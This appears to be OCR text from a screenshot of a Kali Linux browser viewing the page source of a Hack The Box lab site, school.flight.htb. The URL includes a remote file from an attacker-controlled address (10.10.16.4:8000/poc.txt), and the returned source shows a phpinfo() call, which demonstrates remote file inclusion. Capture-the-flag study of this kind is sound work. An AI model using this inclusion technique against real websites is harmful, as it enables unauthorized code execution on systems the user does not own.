 view-source:http://school.flight.htb/index.php?view=http://10.10.16.4:8000/poc.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Aviation School</title>
5 <meta charset="UTF-8" />
6 <link rel="stylesheet" type="text/css" href="styles/style.css" />
7 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
8 </head>
9 <body>
10 <div id="page">
11 <div id="header">
12 <div id="section">
13 <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
14 </div>
15 <ul>
16 <li><a href="index.php?view=home.html">Home</a></li>
17 <li><a href="index.php?view=about.html">About Us</a></li>
18 <li><a href="index.php?view=blog.html">Blog</a></li>
19 </ul>
20 </div>
21 <?php
22 phpinfo();?>
23 <div id="footer">
24 <div>
25 <div id="connect"> <a href="#"><img src="images/icon-facebook.gif" alt="" /></a> <a href="#"><img src="images/icon-twitter.gif" alt="" /></a> <a href="#"><img src="ima
26 <div class="section">
27 <p>Copyright &copy; <a href="#">Domain Name</a> - All Rights Reserved | Template By <a href="#">Domain Name</a></p>
28 </div>
29 </div>
30 </div>
31 </div>
32 </body>
33 </html>